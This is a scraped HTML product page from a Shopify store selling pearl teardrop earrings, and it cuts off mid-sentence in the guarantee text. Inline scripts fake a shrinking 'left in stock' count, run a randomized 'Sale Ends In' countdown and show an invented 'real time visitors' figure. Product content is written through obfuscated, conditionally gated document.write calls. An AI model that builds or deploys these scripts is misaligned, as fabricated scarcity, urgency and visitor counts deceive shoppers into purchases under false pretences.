  data-theme-version="1.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>

<body class="template-product" data-email="yaamitonmoy@gmail.com" data-shop="choice-bird.myshopify.com">
  <div id="wc_shop_detail" style="display:none;">choice-bird.myshopify.com</div>
  <div class="app-container transparent-menu">
    <div class="content-container"> 
      <div id="shopify-section-header" class="shopify-section"><!-- MOBILE MENU -->
<div class="side-menu sidebar-inverse">
  <nav class="navbar navbar-default">
    <div class="side-menu-container">
      <div class="navbar-header">
        <h4>
          <a href="/" style="max-width:160px;">
            <img src="//choicebird.com/cdn/shop/files/Choice_Bird-01_png_2.png?v=1613737911" alt="" style="max-width:95%;">
          </a>
        </h4>
        <button class="close-nav">X</button>
      </div>
      <nav class="topbar-nav WFwrap">
  <ul class="metismenu">
    
      
      	<li class="nav-item "><a href="/">Home</a></li>
      
    
      
      	<li class="nav-item "><a href="/collections/men">Men</a></li>
      
    
      
      	<li class="nav-item "><a href="/collections/women">Women</a></li>
      
    
      
      	<li class="nav-item "><a href="/collections/jewellery">Jewellery</a></li>
      
    
      
      	<li class="nav-item "><a href="/collections/beauty">Beauty</a></li>
      
    
      
      	<li class="nav-item "><a href="/collections/kids/baby">Kids</a></li>
      
    
      
      	<li class="nav-item "><a href="/collections/kitchen">Kitchen</a></li>
      
    
      
      	<li class="nav-item "><a href="/collections/cat">Cat</a></li>
      
    
      
      	<li class="nav-item "><a href="/collections/dog">Dog</a></li>
      
    
      
      	<li class="nav-item "><a href="/collections/premium-collections">Special</a></li>
      
    
      
      	<li class="nav-item "><a href="/collections/accessories">Accessories</a></li>
      
    
      
      	<li class="nav-item "><a href="/pages/faq">FAQ</a></li>
      
    
  </ul>
</nav>      
    </div>
    <!-- /.navbar-collapse --> 
  </nav>
</div>

<!-- NAV BAR -->
<div class="nav-bar-section ">
  <div class="container">
    <div class="nav-bar-part">
      <div class="nav-bar-wrap">
        <p>Holiday Sale over 60% off-Enjoy your best holiday</p>
      </div>
      <div class="nav-bar-wrap">
        <p class="text-right">
          <a href="http://choicebird.com/pages/contact-us">Contact Us:support@choicebird.com .(469) 751-8747</a>
          
          
          <a href="/account/register">Register</a>
          <a href="/account/login">Login</a>	
          
          
        </p>
      </div>
    </div>
  </div>
</div>

<!-- HEADER -->
<header>
  <div class="nav-section WFwrap">
    <div class="container">
      <div class="header-section">
        <div class="col-md-3 col-xs-12">
          <div class="header-logo">
            <figure>
              <a href="/" style="max-width:160px;">
                <img src="//choicebird.com/cdn/shop/files/Choice_Bird-01_png_2.png?v=1613737911" alt="" class="show_desktop" style="max-width:160px;">
                <img src="//choicebird.com/cdn/shop/files/Choice_Bird-01_png_2.png?v=1613737911" alt="" class="show_mobile" style="max-width:95%;">
              </a>
            </figure>
          </div>
        </div>
        <div class="col-md-9 col-xs-12">
          <div class="header-search">
            <div class="menu-icon">
              <div id="nav-icon"> <span></span> <span></span> <span></span> <span></span> <span></span> <span></span> </div>
            </div>
            <ul>
              <li id="search-form">
                <div class="search-part">
                  <form action="/search" method="get">
                    <input type="text" name="q" placeholder="Search Our Store...">
                    <svg xmlns="http://www.w3.org/2000/svg" class="search" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 512 512" enable-background="new 0 0 512 512">
  <g>
    <path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"/>
  </g>
</svg>
                  </form>
                </div>
              </li>
              <li id="search"><a href="#"><svg xmlns="http://www.w3.org/2000/svg" class="search" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 512 512" enable-background="new 0 0 512 512">
  <g>
    <path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"/>
  </g>
</svg></a></li>  
              
              <li id="user"><a href="#"><svg xmlns="http://www.w3.org/2000/svg" class="user" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
  <g>
    <g>
      <path d="M437.02,330.98c-27.883-27.882-61.071-48.523-97.281-61.018C378.521,243.251,404,198.548,404,148    C404,66.393,337.607,0,256,0S108,66.393,108,148c0,50.548,25.479,95.251,64.262,121.962    c-36.21,12.495-69.398,33.136-97.281,61.018C26.629,379.333,0,443.62,0,512h40c0-119.103,96.897-216,216-216s216,96.897,216,216    h40C512,443.62,485.371,379.333,437.02,330.98z M256,256c-59.551,0-108-48.448-108-108S196.449,40,256,40    c59.551,0,108,48.448,108,108S315.551,256,256,256z"/>
    </g>
  </g>
</svg></a>              
                <ul class="acount-ul">
                  
                  <li><a href="/account/register">Register</a></li>
                  <li><a href="/account/login">Login</a></li>	
                  
                </ul>
              </li>
              
              <li>
                <a href="/cart">
                  <em><svg xmlns="http://www.w3.org/2000/svg" class="shopping_bag_icon" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 362.802 362.802" xml:space="preserve">
  <g>
    <g id="Bags_2_">
      <g>
        <path d="M317.452,68.025h-68.025C247.182,30.861,218.951,0,181.401,0s-65.781,30.861-68.025,68.025H45.35L22.675,362.802h317.452     L317.452,68.025z M181.401,22.766c25.079,0,43.173,20.634,45.35,45.26h-90.701C138.25,43.4,156.3,22.766,181.401,22.766z      M68.025,90.701h226.751l22.766,249.313H45.237L68.025,90.701z M124.713,113.376c-12.517,0-22.675,10.158-22.675,22.675     s10.158,22.675,22.675,22.675s22.675-10.158,22.675-22.675S137.23,113.376,124.713,113.376z M238.089,113.376     c-12.517,0-22.675,10.158-22.675,22.675s10.158,22.675,22.675,22.675s22.675-10.158,22.675-22.675     S250.606,113.376,238.089,113.376z"/>
      </g>
    </g>
  </g>
</svg></em>
                  <span class="count_item cart_qty_cls">0</span>
                  <span>
                    <span class="cart-txt">MY CART</span><span class="cart-item-txt">(<i class="cart_qty_cls">0</i> Items)</span>
                  </span>
                  <div class="subToggle" id="CartContainer"></div>
                </a>
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="menu-part WFwrap grid-mobile-none ">
    <div class="container">
      <nav class="topbar-nav WFwrap">
  <ul class="metismenu">
    
      
      	<li class="nav-item "><a href="/">Home</a></li>
      
    
      
      	<li class="nav-item "><a href="/collections/men">Men</a></li>
      
    
      
      	<li class="nav-item "><a href="/collections/women">Women</a></li>
      
    
      
      	<li class="nav-item "><a href="/collections/jewellery">Jewellery</a></li>
      
    
      
      	<li class="nav-item "><a href="/collections/beauty">Beauty</a></li>
      
    
      
      	<li class="nav-item "><a href="/collections/kids/baby">Kids</a></li>
      
    
      
      	<li class="nav-item "><a href="/collections/kitchen">Kitchen</a></li>
      
    
      
      	<li class="nav-item "><a href="/collections/cat">Cat</a></li>
      
    
      
      	<li class="nav-item "><a href="/collections/dog">Dog</a></li>
      
    
      
      	<li class="nav-item "><a href="/collections/premium-collections">Special</a></li>
      
    
      
      	<li class="nav-item "><a href="/collections/accessories">Accessories</a></li>
      
    
      
      	<li class="nav-item "><a href="/pages/faq">FAQ</a></li>
      
    
  </ul>
</nav>      
    </div>
  </div>
  <!-- MOBILE SEARCH -->
  <div class="mobile-search WFwrap">
    <div class="search-part">
      <form action="/search" method="get">
        <input type="text" name="q" placeholder="Search Our Store...">
        <button type="submit" class="btn">search</button>
      </form>
    </div>
  </div>
</header>


</div>
      <div class="container-fluid">
        <div class="page-container" id="PageContainer">
          <main class="main-content" id="MainContent" role="main">
            

<div id="shopify-section-product-template" class="shopify-section"> <!-- 'money' or 'percentage'--> 



<div itemscope itemtype="http://schema.org/Product" id="ProductSection-product-template" data-section-id="product-template" data-section-type="product" data-enable-history-state="true">

  <meta itemprop="name" content="Pearl Teardrop Earrings">
  <meta itemprop="url" content="https://choicebird.com/products/pearl-teardrop-earrings">
  <meta itemprop="image" content="//choicebird.com/cdn/shop/products/1553682818447_dc2e87ff-eb16-403e-bfa8-baa24c37cbce.jpg?v=1607005861">

  
  
  
  <!-- PRODUCT DETAIL -->
  
  <section class="product-detail-section">
    <div class="container">
      <div class="row">
        <div class="product-detail">
          <div class="col-lg-6 col-xs-12">
            <div class="product-slider-part">              
              <ul class="slider-for">
                
                <li>
                  <script>document.open();if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {document.write("\n\n                  \u003cimg id=\"ProductPhotoImg\" \n                       src=\"\/\/choicebird.com\/cdn\/shop\/products\/1553682818447_dc2e87ff-eb16-403e-bfa8-baa24c37cbce.jpg?v=1607005861\"\n                       alt=\"Pearl Teardrop Earrings\"\n                       class=\"img-zoom-0\"\u003e\n                  ");}document.close();</script>

                </li>
                
                <li>
                  <script>document.open();if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {document.write("\n\n                  \u003cimg id=\"ProductPhotoImg\" \n                       src=\"\/\/choicebird.com\/cdn\/shop\/products\/1553682818825_13ab95e4-1e19-4752-9ef8-eb6e3620e7d3.jpg?v=1607005861\"\n                       alt=\"Pearl Teardrop Earrings\"\n                       class=\"img-zoom-1\"\u003e\n                  ");}document.close();</script>

                </li>
                
                <li>
                  <script>document.open();if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {document.write("\n\n                  \u003cimg id=\"ProductPhotoImg\" \n                       src=\"\/\/choicebird.com\/cdn\/shop\/products\/1553682819203_34dbf364-7944-4617-adc7-bc0a60e207f4.jpg?v=1607005861\"\n                       alt=\"Pearl Teardrop Earrings\"\n                       class=\"img-zoom-2\"\u003e\n                  ");}document.close();</script>

                </li>
                
                <li>
                  <script>document.open();if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {document.write("\n\n                  \u003cimg id=\"ProductPhotoImg\" \n                       src=\"\/\/choicebird.com\/cdn\/shop\/products\/1553682819573_da064d3d-fda3-45ab-a54a-4e40afca2495.jpg?v=1607005861\"\n                       alt=\"Pearl Teardrop Earrings\"\n                       class=\"img-zoom-3\"\u003e\n                  ");}document.close();</script>

                </li>
                
              </ul>
              
                <ul class="slider-nav">
                 
                  <li><img src="//choicebird.com/cdn/shop/products/1553682818447_dc2e87ff-eb16-403e-bfa8-baa24c37cbce.jpg?v=1607005861" alt="Pearl Teardrop Earrings" /></li>
                  
                  <li><img src="//choicebird.com/cdn/shop/products/1553682818825_13ab95e4-1e19-4752-9ef8-eb6e3620e7d3.jpg?v=1607005861" alt="Pearl Teardrop Earrings" /></li>
                  
                  <li><img src="//choicebird.com/cdn/shop/products/1553682819203_34dbf364-7944-4617-adc7-bc0a60e207f4.jpg?v=1607005861" alt="Pearl Teardrop Earrings" /></li>
                  
                  <li><img src="//choicebird.com/cdn/shop/products/1553682819573_da064d3d-fda3-45ab-a54a-4e40afca2495.jpg?v=1607005861" alt="Pearl Teardrop Earrings" /></li>
                  
                </ul>
              
            </div>
          </div>
          <div class="col-lg-6 col-xs-12">
            
            <div class="product-detail-part">
              <h2 itemprop="name">Pearl Teardrop Earrings</h2>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                
                <meta itemprop="priceCurrency" content="USD">
                <link itemprop="availability" href="http://schema.org/InStock">
                
                <span id="product_price" itemprop="price" content="14.99"><span class=money>$14.99</span></span>
                
                <span id="product_compare_price" class="discount-price"><span class=money>$24.99</span></span>
                <span class="save-price">SAVE 40%</span>
                
             
                <form method="post" action="/cart/add" id="AddToCartForm_id" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" novalidate="novalidate"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />               
                  <select name="id" id="productSelect" class="product-single__variants" style="display: none !important;">
                    
                    
                    <option  selected="selected"  data-sku="1252-828-Long" value="34342896271419">Default Title - <span class=money>$14.99 USD</span></option>
                    
                    
                  </select>
                  
                  <h3 class="prod_qty"><span>Quantity</span>
                    <ul class="QuantityBox">
                      <li class="minus-box"> <a href="javascript:void(0)" class="minus produ_qty"> <em class="fa fa-minus"></em> </a> </li>
                      <li class="input-box">
                        <input type="text" id="Quantity" name="quantity" value="1" min="1" class="QuantityInput" pattern="[0-9]*" readonly>
                      </li>
                      <li class="plus-box"> <a href="javascript:void(0)" class="plus produ_qty"> <em class="fa fa-plus"></em> </a> </li>
                    </ul>
                  </h3>
                  
                  
                 



  


<script type="text/javascript">
  function randomIntFromInterval(min, max) {
    return Math.floor(Math.random() * (max - min + 1) + min);
  }

  // Settings are here
  var total_items = 50;
  var d = new Date();
  var min_items_left = 12;
  var max_items_left = 20;
  
  
  var remaining_items = randomIntFromInterval(min_items_left, max_items_left);
  
  
  var min_of_remaining_items = 1;
  var decrease_after = 1.7; 
  var decrease_after_first_item = 0.17; 

  function progressbar(_this){
    var $this = $(_this);
    
    var a = "<p> Hurry! <span class='count'>" + remaining_items + "</span> left in stock!</p>" + "<div class='progressbar'><div style='width:100%'></div></div>";
    
    $this.addClass('items-count');
    $this.html(a + $this.html());
    updateMeter($this);
    var b = $this;
    
       
    setTimeout(function() {
      remaining_items--;
      if (remaining_items < min_of_remaining_items) {
        remaining_items = randomIntFromInterval(min_items_left, max_items_left)
      }
      $('.count').css('background-color', '#CE0201');
      $('.count').css('color', '#fff');
      setTimeout(function() {
        $('.count').css('background-color', '#fff');
        $('.count').css('color', '#CE0201')
      }, 1000 * 60 * 0.03);
      b.find(".count").text(remaining_items);
      updateMeter(b);
    }, 1000 * 60 * decrease_after_first_item);
    
    setInterval(function() {
      remaining_items--;
      if (remaining_items < min_of_remaining_items) {
        remaining_items = randomIntFromInterval(min_items_left, max_items_left)
      }
      $('.count').css('background-color', '#CE0201');
      $('.count').css('color', '#fff');
      setTimeout(function() {
        $('.count').css('background-color', '#fff');
        $('.count').css('color', '#CE0201')
      }, 1000 * 60 * 0.03);
      b.find(".count").text(remaining_items);
      updateMeter(b)
    }, 1000 * 60 * decrease_after);
    
    
  }
  
  
  function updateMeter(a) {
    var b = 100 * remaining_items / total_items;
    if (remaining_items < 10) {
      a.find('.progressbar div:first').addClass('less-than-ten')
    }
    a.find('.progressbar').addClass('active progress-striped');
    setTimeout(function() {
      myanimate(a.find('.progressbar div:first'), b);
      a.find('.progressbar').removeClass('active progress-striped')
    }, 1000)
  }


  function myanimate(a, b) {
    var c = 0;
    var d = parseInt(a.closest('.progressbar').css('width'));
    var e = Math.floor(100 * parseInt(a.css('width')) / d);
    if (e > b) {
      c = e
    }

    function frame() {
      if (e > b) {
        c--
      } else {
        c++
      }
      a.css('width', c + '%');
      if (c == b || c <= 0 || c >= 100) clearInterval(f)
        }
    var f = setInterval(frame, 40)
    }

  get_random = function (list) {
    return list[Math.floor((Math.random()*list.length))];
  } 

  $(document).ready(function() {
    progressbar('#progress_bar');
    var tag = "ctdn-12-12".match(/\d+/g);
    var hour = 23;
    var theDaysBox = $("#numdays");
    var theHoursBox = $("#numhours");
    var theMinsBox = $("#nummins");
    var theSecsBox = $("#numsecs");
    var d = new Date();
    var n = d.getDay();
    var date = 1;
    var nsec = 0;
    var nmin = 0;
    var nhrs = 0;
	var kp_seconds = d.getSeconds() + (d.getMinutes()* 60) + (d.getHours()*60*60);
    
    var totalSeconds = 86400;
    
    if(getCookie('custom_count_down') == ""){
      setCookie('custom_count_down', '0', 1);
      kp_seconds = 0;
    }else{
      kp_seconds = parseInt(getCookie('custom_count_down'));
      
    }

    if(totalSeconds > kp_seconds){
		totalSeconds = totalSeconds - kp_seconds;
    }else{
      totalSeconds = 0;
    }
    var custom_hours   = Math.floor(totalSeconds / 3600);
    var custom_minutes = Math.floor((totalSeconds - (custom_hours * 3600)) / 60);
    var custom_seconds = totalSeconds - (custom_hours * 3600) - (custom_minutes * 60);
    custom_seconds = Math.round(custom_seconds * 100) / 100;
    
    custom_hours = (custom_hours < 0 ? "0" : custom_hours);
    custom_minutes = (custom_minutes < 0 ? "0" : custom_minutes);
    custom_seconds = (custom_seconds  < 0 ? "0" : custom_seconds);
      
    console.log('sec = ' + custom_seconds +' min = '+ custom_minutes + ' hrs = ' + custom_hours);

    
      nsec = get_random([05,10,15,20,25,30,35,40,45,50,55,60]);
      nmin = get_random([05,10,15,20,25,30,35,40,45,50,55,60]);
      nhrs = get_random([01,02,03,04,05,06,07,08,09,10,11,12,13,14,15,16,17,18,19,20,21,22,23]);
    
    
    var ndat = date - 1;
    if (ndat < 0) {
      var mmon = d.getMonth();
      ndat = 30 + date - d.getDate() - ii
    }
    theSecsBox.html(("0" + nsec).slice(-2));
    theMinsBox.html(("0" + nmin).slice(-2));
    theHoursBox.html(("0" + nhrs).slice(-2));
    theDaysBox.html(ndat);
    
    var refreshId = setInterval(function() {
      var totalSeconds = 86400;
      var custom_count_down = parseInt(getCookie('custom_count_down'));   
      if(getCookie('custom_count_down') != "" && totalSeconds > custom_count_down){
        setCookie('custom_count_down', custom_count_down+1, 1);
      }else if(totalSeconds == custom_count_down){
        
      }
      var e = theSecsBox.text();      
      var a = theMinsBox.text();
      var c = theHoursBox.text();
      var b = theDaysBox.text();
      if (e == 0 && a == 0 && c == 0 && b == 0) {} else {
        if (e == 0 && a == 0 && c == 0) {
          theDaysBox.html(("0" + (b - 1)).slice(-2));
          theHoursBox.html("23");
          theMinsBox.html("59");
          theSecsBox.html("59")
        } else {
          if (e == 0 && a == 0) {
            theHoursBox.html(("0" + (c - 1)).slice(-2));
            theMinsBox.html("59");
            theSecsBox.html("59")
          } else {
            if (e == 0) {
              theMinsBox.html(("0" + (a - 1)).slice(-2));
              theSecsBox.html("59")
            } else {
              theSecsBox.html(("0" + (e - 1)).slice(-2))
            }
          }
        }
      }
    }, 1000);
  });
 
  function setCookie(cname, cvalue, exdays) {
    var d = new Date();
    d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
    var expires = "expires="+d.toUTCString();
    document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
  }

  function getCookie(cname) {
    var name = cname + "=";
    var ca = document.cookie.split(';');
    for(var i = 0; i < ca.length; i++) {
      var c = ca[i];
      while (c.charAt(0) == ' ') {
        c = c.substring(1);
      }
      if (c.indexOf(name) == 0) {
        return c.substring(name.length, c.length);
      }
    }
    return "";
  }
</script>









	<button type="submit" class="cart-btn " name="add">
  🛒Add to cart
</button>
<div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:26115506235,&quot;countryCode&quot;:&quot;GB&quot;,&quot;merchantName&quot;:&quot;ChoiceBird&quot;,&quot;phoneRequired&quot;:false,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;G4YACNHTAKAP8&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=USD\u0026locale=en_US\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=G4YACNHTAKAP8\u0026intent=authorize&quot;}}" fallback="{&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="355e1ac790f8433c73c3cd1a6b36f8d8" buyer-country="US" buyer-locale="en" buyer-currency="USD" variant-params="[{&quot;id&quot;:34342896271419,&quot;requiresShipping&quot;:true}]" shop-id="26115506235" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>

<figure class="atc_badge">
  <img src="//choicebird.com/cdn/shop/files/images.jpg?v=1613737912">
</figure>





    
       <div class="items-count" id="progress_bar"></div>
    


	


  
    
    <div id="clock-ticker" class="clearfix">
      <div class="block hide"><span class="flip-top" id="numdays">00</span><br><span class="label">Days</span></div>
      <div class="block"><span class="flip-top" id="numhours">00</span><br><span class="label">Hours</span></div>
      <div class="block"><span class="flip-top" id="nummins">00</span><br><span class="label">Minutes</span></div>
      <div class="block"><span class="flip-top" id="numsecs">00</span><br><span class="label">Seconds</span></div>
      <h5>Sale Ends In</h5>
    </div>
    
  




	
       
<h6 class="fake_counter_p">REAL TIME <span><b id="dynamic_counter">  </b></span> VISITORS RIGHT NOW</h6>
<script type="text/javascript">
  /* Rendomly number avialable user on current page */
  jQuery(function($) {
    var min = 10;
    var max = 300;
    min = Math.ceil(min);
    max = Math.floor(max);
    var r = Math.floor(Math.random() * (max - min + 1)) + min;
    var inc = '0' ;
    var mytimeAgo = ['1', '2', '3', '4', '5','10', '-1', '-2', '-3', '-4', '-5'];
    var randomlytimeAgo = '';
    var currentmytimeAgo = '';
    var plus = ['10', '20', '15'];
    var randomlytimeAgo = '';
    var currentmytimeAgo = '';
    var range='';
    setInterval(function(){
      randomlytimeAgo = Math.floor(Math.random() * mytimeAgo.length); 
      currentmytimeAgo = mytimeAgo[randomlytimeAgo];
      r = parseInt(r)+parseInt(currentmytimeAgo) ; 
      if(r <=10 ){
        range = Math.floor(Math.random() * plus.length);  
        var final = plus[range];
        r = r+final;
      }
      if(r>300){
        range = Math.floor(Math.random() * plus.length);  
        var final = plus[range];
        r = r-final;
      }
      jQuery("#dynamic_counter").html(r); 
    }, 2000);
  });
</script>

    

                  
              
                <input type="hidden" name="product-id" value="5077693595707" /><input type="hidden" name="section-id" value="product-template" /></form>
               </div>
            </div>
          <script>document.open();if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {document.write("\n\n            \u003cdiv class=\"desc_div_contain\"\u003e\n              \u003ch1\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003ePearl Teardrop Earrings\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h1\u003e\n\u003cp\u003eThe long pearl earrings will make you look elegant and cool at the same time. \u003c\/p\u003e\n\u003cp\u003eThey are perfect with any kind of outfit and for any occasion. \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSpecifications:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul class=\"product-property-list util-clearfix\"\u003e\n\u003cli id=\"product-prop-200000080\" class=\"property-item\" data-title=\"Drop Earrings\" data-attr=\"200000880\"\u003e\n\u003cspan class=\"propery-title\"\u003eEarring Type: \u003c\/span\u003e\u003cspan class=\"propery-des\" title=\"Drop Earrings\"\u003eDrop Earrings\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli id=\"product-prop-200000137\" class=\"property-item\" data-title=\"Earrings\" data-attr=\"200000876\"\u003e\n\u003cspan class=\"propery-title\"\u003eItem Type: \u003c\/span\u003e\u003cspan class=\"propery-des\" title=\"Earrings\"\u003eEarrings\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli id=\"product-prop-200000785\" class=\"property-item\" data-title=\"Fashion\" data-attr=\"200003778\"\u003e\n\u003cspan class=\"propery-title\"\u003eFine or Fashion: \u003c\/span\u003e\u003cspan class=\"propery-des\" title=\"Fashion\"\u003eFashion\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli id=\"product-prop-200000784\" class=\"property-item\" data-title=\"Round\" data-attr=\"353\"\u003e\n\u003cspan class=\"propery-title\"\u003eShape\\pattern: \u003c\/span\u003e\u003cspan class=\"propery-des\" title=\"Round\"\u003eRound\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli id=\"product-prop-100005858\" class=\"property-item\" data-title=\"Simulated-pearl\" data-attr=\"200000233\"\u003e\n\u003cspan class=\"propery-title\"\u003ePearl Type: \u003c\/span\u003e\u003cspan class=\"propery-des\" title=\"Simulated-pearl\"\u003eSimulated-pearl\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli id=\"product-prop-200000631\" class=\"property-item\" data-title=\"No\" data-attr=\"349906\"\u003e\n\u003cspan class=\"propery-title\"\u003eGender: \u003c\/span\u003e\u003cspan class=\"propery-des\" title=\"Women\"\u003eWomen\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli id=\"product-prop-10\" class=\"property-item\" data-title=\"Pearl\" data-attr=\"826\"\u003e\n\u003cspan class=\"propery-title\"\u003eMaterial: \u003c\/span\u003e\u003cspan class=\"propery-des\" title=\"Pearl\"\u003ePearl\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli id=\"product-prop-100005859\" class=\"property-item\" data-title=\"Zinc Alloy\" data-attr=\"400\"\u003e\n\u003cspan class=\"propery-title\"\u003eMetals Type: \u003c\/span\u003e\u003cspan class=\"propery-des\" title=\"Zinc Alloy\"\u003eZinc Alloy\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli class=\"property-item\" data-title=\"Zinc Alloy\" data-attr=\"400\"\u003e\u003cspan class=\"propery-des\" title=\"Zinc Alloy\"\u003eColour: White\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cspan class=\"propery-des\" title=\"Zinc Alloy\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/1553682818447_dc2e87ff-eb16-403e-bfa8-baa24c37cbce_480x480.jpg?v=1607005861\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\"propery-des\" title=\"Zinc Alloy\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/1553682819573_da064d3d-fda3-45ab-a54a-4e40afca2495_480x480.jpg?v=1607005861\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\"propery-des\" title=\"Zinc Alloy\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/1553682819203_34dbf364-7944-4617-adc7-bc0a60e207f4_480x480.jpg?v=1607005861\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eSatisfaction Guaranty:\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cdiv class=\"desc_div_contain\"\u003e\n\u003cdiv class=\"desc_div_contain\"\u003e\n\u003cdiv class=\"desc_div_contain\"\u003e\n\u003cdiv class=\"desc_div_contain\"\u003e\n\u003cdiv class=\"desc_div_contain\"\u003e\n\u003cdiv class=\"desc_div_contain\"\u003e\n\u003cdiv class=\"detailmodule_html\"\u003e\n\u003cdiv class=\"detail-desc-decorate-richtext\"\u003e\n\u003cul\u003e\n\u003cli\u003eWe believe we carry some of the most innovative products in the world, and we want to make sure we back that up with a risk-free 30-day guarantee.\u003c\/li\u003e\n\u003cli\u003eIf you don't have a positive experience for ANY reason, we will do WHATEVER it takes to make sure you are 100% satisfied with your 